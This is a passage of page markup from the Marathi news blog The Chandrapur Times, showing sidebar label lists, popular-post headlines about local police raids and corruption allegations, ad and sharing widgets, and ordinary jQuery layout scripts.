ल&#2366;&#2305;कड&#2366;ऊनच&#2375; प&#2366;लन न करण&#2366;-य&#2366; वर कठ&#2379;र क&#2366;रव&#2366;ई - प&#2379;ल&#2368;स अध&#2368;क&#2381;षक
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B2%E0%A4%BE%E0%A4%B2%E0%A4%AA%E0%A5%87%E0%A4%A0%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A4%B0%E0%A4%BE%E0%A4%A4%E0%A5%82%E0%A4%A8%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80%20%E0%A4%A6%E0%A4%BE%E0%A4%B0%E0%A5%82%E0%A4%B8%E0%A4%B9%20%E0%A4%97%E0%A4%BE%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%AA%E0%A5%8D%E0%A4%A4'>
ल&#2366;लप&#2375;ठ पर&#2367;सर&#2366;त&#2370;न ल&#2366;ख&#2379; र&#2369;पय&#2366;&#2306;च&#2368; द&#2366;र&#2370;सह ग&#2366;ड&#2368; जप&#2381;त
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B2%E0%A5%87%E0%A4%96'>
ल&#2375;ख
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B5%20%E0%A4%B5%E0%A4%82%E0%A4%A6%E0%A4%A8%E0%A5%80%E0%A4%AF%20%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%BE%20%E0%A4%B6%E0%A5%81%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%82%E0%A4%AD'>
व व&#2306;दन&#2368;य य&#2379;जन&#2366;&#2306;च&#2366; श&#2369;भ&#2366;र&#2306;भ
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B5%E0%A4%B0%E0%A5%8B%E0%A4%B0%E0%A4%BE%20%28%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0%20%29'>
वर&#2379;र&#2366; ( च&#2306;द&#2381;रप&#2370;र )
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%BE'>
वर&#2381;ध&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B5%E0%A4%BE%E0%A4%81%E0%A4%95%20%E0%A4%AB%E0%A4%BE%E0%A5%85%E0%A4%B0%20%E0%A4%B2%E0%A4%BE%E0%A4%88%E0%A4%AB%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A5%8D%E0%A4%B9%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%9F%20%E0%A4%B8%E0%A5%81%E0%A4%B8%E0%A4%BE%E0%A4%88%E0%A4%9F%20%E0%A4%A8%20%E0%A4%B5%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A4%B5%20%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%A0%E0%A5%80%20%E0%A4%AE%E0%A5%85%E0%A4%B0%E0%A5%87%E0%A4%A5%E0%A5%89%E0%A4%A8'>
व&#2366;&#2305;क फ&#2366;&#2373;र ल&#2366;ईफ प&#2381;र&#2367;व&#2381;ह&#2375;न&#2381;ट स&#2369;स&#2366;ईट न व&#2381;ह&#2366;व य&#2366;स&#2366;ठ&#2368; म&#2373;र&#2375;थ&#2377;न
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B8%E0%A4%B9%E0%A4%B8%E0%A4%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%95%20%E0%A4%B8%E0%A4%BF%20%E0%A4%9F%E0%A5%80%20%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A5%81%E0%A4%9C%20%E0%A4%9A%E0%A5%85%E0%A4%A8%E0%A5%87%E0%A4%B2%20%E0%A4%AE%E0%A5%8B%E0%A4%A8%E0%A4%A0%E0%A5%81%20%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%97%20%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B5%E0%A4%BE%E0%A4%A2%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%AE%E0%A4%BF%E0%A4%A4%E0%A5%8D%E0%A4%A4.....%21'>
सहस&#2306;प&#2366;दक स&#2367; ट&#2368; न&#2381;य&#2369;ज च&#2373;न&#2375;ल म&#2379;नठ&#2369; स&#2367;&#2306;ग य&#2366;&#2306;च&#2381;य&#2366; व&#2366;ढद&#2367;वस&#2366; न&#2367;म&#2367;त&#2381;त.....!
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B8%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE'>
स&#2366;त&#2366;र&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%B8%E0%A5%87%E0%A4%B2%20%E0%A4%9C%E0%A4%A8%20%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A5%83%E0%A4%A4%E0%A5%80%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A8%20%E0%A4%B0%E0%A5%89%E0%A4%B2%E0%A5%80'>
स&#2367;कलस&#2375;ल जन ज&#2366;ग&#2371;त&#2368; सप&#2381;त&#2366;ह अभ&#2367;य&#2366;न र&#2377;ल&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%A7%E0%A5%80%E0%A4%B0%E0%A4%AD%E0%A4%BE%E0%A4%8A%20%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%97%E0%A4%82%E0%A4%9F%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%A8%E0%A5%80%20%E0%A4%B6%E0%A4%B0%E0%A4%A6%20%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A4%B9%20%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A5%8B%E0%A4%A7%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%B0%20%E0%A4%AB%E0%A5%8B%E0%A4%A1%E0%A4%B2%20%E0%A4%96%E0%A4%BE%E0%A4%AA%E0%A4%B0%21'>
स&#2369;ध&#2368;रभ&#2366;ऊ म&#2369;नग&#2306;ट&#2368;व&#2366;र य&#2366;&#2306;न&#2368; शरद पव&#2366;र य&#2366;&#2306;च&#2381;य&#2366;सह व&#2367;र&#2379;धक&#2366;&#2306;वर फ&#2379;डल ख&#2366;पर!
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A4%BE%E0%A4%A0%E0%A5%80%20%E0%A4%A4%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A4%B2%20%E0%A5%A9%20%E0%A4%B2%E0%A4%BE%E0%A4%96%20%E0%A5%A7%E0%A5%AB%20%E0%A4%B9%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%80%20%E0%A4%AC%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%80%E0%A4%B8%20%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%AE'>
स&#2381;पर&#2381;ध&#2366;&#2306;स&#2366;ठ&#2368; तब&#2381;बल ३ ल&#2366;ख १५ हज&#2366;र र&#2369;पय&#2366;&#2306;च&#2368; बक&#2381;ष&#2368;स रक&#2381;कम
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80'>
ह&#2367;&#2306;ग&#2379;ल&#2368;
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<div><span style="font-size: 20px;"><br /></span></div><div><span style="font-size: 20px;"><br /></span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiTH1FOfxuNbPYbogohmre4b0RSjrh90JTLcMmTI09juhDcIOwZA9njtCRQNUlslAOV36LuLtr3t4fmJH94LKvtCmWSMT0imPqu46ET8WZ-PC0MgmEi1nVQkCFmwxh1tLGgVKZP_k6yFmsibDIGjD4FBx_N1uN9i4Wv_ly9PUJ-LDYCe8n0qT84ZWW/s1280/photo_2023-06-06_14-55-42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="1280" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiTH1FOfxuNbPYbogohmre4b0RSjrh90JTLcMmTI09juhDcIOwZA9njtCRQNUlslAOV36LuLtr3t4fmJH94LKvtCmWSMT0imPqu46ET8WZ-PC0MgmEi1nVQkCFmwxh1tLGgVKZP_k6yFmsibDIGjD4FBx_N1uN9i4Wv_ly9PUJ-LDYCe8n0qT84ZWW/w400-h320/photo_2023-06-06_14-55-42.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsewU4B3JSCcO2gyZOflM8GJzWC_uKh7oARm0XRsmbJbxk44OqnEifBpwzwm7vu13amWGatsotc6ZdBMF6nsy0ibnGPnMVy-Q0ZfJGRN2-UYc94r-mxTcoMRLkwcTPIuOr2VwCv_os6ymsLZgtABrtO808tn9f-4d1TgImDm-ylXvfZLJnCLUgzd_J/s1280/photo_2023-06-06_14-55-44.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="542" data-original-width="1280" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsewU4B3JSCcO2gyZOflM8GJzWC_uKh7oARm0XRsmbJbxk44OqnEifBpwzwm7vu13amWGatsotc6ZdBMF6nsy0ibnGPnMVy-Q0ZfJGRN2-UYc94r-mxTcoMRLkwcTPIuOr2VwCv_os6ymsLZgtABrtO808tn9f-4d1TgImDm-ylXvfZLJnCLUgzd_J/w400-h170/photo_2023-06-06_14-55-44.jpg" width="400" /></a></div><br /><span style="font-size: 20px;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<!-- new display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="1251722550"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMlnjO89Co3Qdfd11Jy2bYBSmpLjVUx0EQDLysNufrZ3JOa3drY5xcXo__tyn2E1NXiTKq22Nw5PrTGdYaLAl0q1t_FmCRLhsaM3TGA54IuDNdVgtlyuTIEa9bcEk0QacKH8GFBVh63w0/s1229/WhatsApp+Image+2021-11-15+at+8.46.02+AM.jpeg' width='1229'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<!-- sidebar wrapper end -->
<div class='clear'></div>
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/rajura-police-make-big-splash-illegal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/rajura-police-make-big-splash-illegal.html'>र&#2366;ज&#2369;र&#2366; प&#2379;ल&#2367;स&#2366;&#2306;च&#2366; म&#2379;ठ&#2366; धड&#2366;क&#2366;! ल&#2366;ख&#2379;&#2306;च&#2366; अव&#2376;ध ड&#2367;झ&#2375;ल स&#2366;ठ&#2366; जप&#2381;त, ब&#2379;ल&#2375;र&#2379; क&#2373;म&#2381;परसह ९.९१ ल&#2366;ख&#2366;&#2306;च&#2366; म&#2369;द&#2381;द&#2375;म&#2366;ल त&#2366;ब&#2381;य&#2366;त</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/bhadravati-police-raid-cockfight-market.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/bhadravati-police-raid-cockfight-market.html'>ग&#2379;रज&#2366; झ&#2369;डप&#2368; ज&#2306;गल&#2366;त क&#2379;&#2306;बड&#2366; ब&#2366;ज&#2366;र&#2366;वर भद&#2381;र&#2366;वत&#2368; प&#2379;ल&#2367;स&#2366;&#2306;च&#2366; छ&#2366;प&#2366;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thechandrapurtimes.com/2026/01/corruption-is-rampant-in-shegaon-bu.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thechandrapurtimes.com/2026/01/corruption-is-rampant-in-shegaon-bu.html'>श&#2375;ग&#2366;व (ब&#2369;) ग&#2381;र&#2366;मप&#2306;च&#2366;यत&#2368;त भ&#2381;रष&#2381;ट&#2366;च&#2366;रच भस&#2381;म&#2366;स&#2370;र! &#8212; ग&#2381;र&#2366;मस&#2381;थ&#2366;&#2306;च&#2366; ग&#2381;र&#2366;मप&#2306;च&#2366;यत&#2368;वर ग&#2306;भ&#2368;र आर&#2379;प </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%85%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A5%80'>
अमर&#2366;वत&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%85%E0%A4%B9%E0%A4%AE%E0%A4%A6%E0%A4%A8%E0%A4%97%E0%A4%B0'>
अहमदनगर
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%95%E0%A4%BF%E0%A4%B6%E0%A5%8B%E0%A4%B0%20%E0%A4%9C%E0%A5%8B%E0%A4%B0%E0%A4%97%E0%A5%87%E0%A4%B5%E0%A4%BE%E0%A4%B0'>
क&#2367;श&#2379;र ज&#2379;रग&#2375;व&#2366;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A4%A1%E0%A4%9A%E0%A4%BF%E0%A4%B0%E0%A5%8B%E0%A4%B2%E0%A5%80'>
गडच&#2367;र&#2379;ल&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%97%E0%A5%8B%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE'>
ग&#2379;&#2306;द&#2367;य&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A5%82%E0%A4%B0'>
च&#2306;द&#2381;रप&#2370;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%9A%E0%A4%BF%E0%A4%AE%E0%A5%82%E0%A4%B0'>
च&#2367;म&#2370;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%B5%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80'>
नव&#2368; द&#2367;ल&#2381;ल&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0'>
न&#2366;गप&#2370;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AD%E0%A5%80%E0%A4%A1'>
न&#2366;गभ&#2368;ड
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A5%87'>
प&#2369;ण&#2375;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AD%E0%A4%82%E0%A4%A1%E0%A4%BE%E0%A4%B0%E0%A4%BE'>
भ&#2306;ड&#2366;र&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AD%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A5%80'>
भद&#2381;र&#2366;वत&#2368;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0'>
मह&#2366;र&#2366;ष&#2381;ट&#2381;र
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88'>
म&#2369;&#2306;बई
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AE%E0%A5%87%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%8B'>
म&#2375;ट&#2381;र&#2379;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%AF%E0%A4%B5%E0%A4%A4%E0%A4%AE%E0%A4%BE%E0%A4%B3'>
यवतम&#2366;ळ
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B2%E0%A5%87%E0%A4%96'>
ल&#2375;ख
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%BE'>
वर&#2381;ध&#2366;
</a>
</li>
<li>
<a dir='ltr' href='https://www.thechandrapurtimes.com/search/label/%E0%A4%B8%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE'>
स&#2366;त&#2366;र&#2366;
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Featured Video</h2>
<div class='widget-content'>
<center><img alt="Video Example" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6IcfsOfJtjqE62F11teIzkGNcUwGJQAHPfzZmrssW-OIvtjkgEy_lpqAIZO7sjt_lJlWvrwnea0RmnJyippwJ3UgLxED9Zm2ENdV4YyE4JAhyPMx6TmIbt1lsOF27oLUnCDU5cgD05RRx/s1600-r/v3.png" /></center>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
        Created By <a href='https://shardawebsolutions.com/' id='mycontent' rel='dofollow' title='web design by'>Web Design by </a> | SMIT DIGITAL MEDIA <a href='https://smitdigitalmedia.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'> SMIT DIGITAL MEDIA </a>
</div>
<div class='footer-right'>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
    //<![CDATA[
    featuredcontentslider.init({
      id: "slider1", //id of main slider DIV
      contentsource: ["inline", ""], //Valid values: ["inline", ""] or ["ajax", "path_to_file"]
      toc: "#increment", //Valid values: "#increment", "markup", ["label1", "label2", etc]
      nextprev: ["", ""], //labels for "prev" and "next" links. Set to "" to hide.
      enablefade: [true, 0.5], //[true/false, fadedegree]
      autorotate: [true, 6000], //[true/false, pausetime]
      onChange: function(previndex, curindex){ //event handler fired whenever script changes slide
        //previndex holds index of last slide viewed b4 current (1=1st slide, 2nd=2nd etc)
        //curindex holds index of currently shown slide (1=1st slide, 2nd=2nd etc)
      }
    })
    //]]>
  </script>
<script type='text/javascript'>
      //<![CDATA[


// WOW
	new WOW(
		{ offset: 100 }
	).init();
	
      //]]></script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61619c5cd7545738' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<!-- Display ad preview -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9177803351104816' data-ad-format='auto' data-ad-slot='9598714925' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
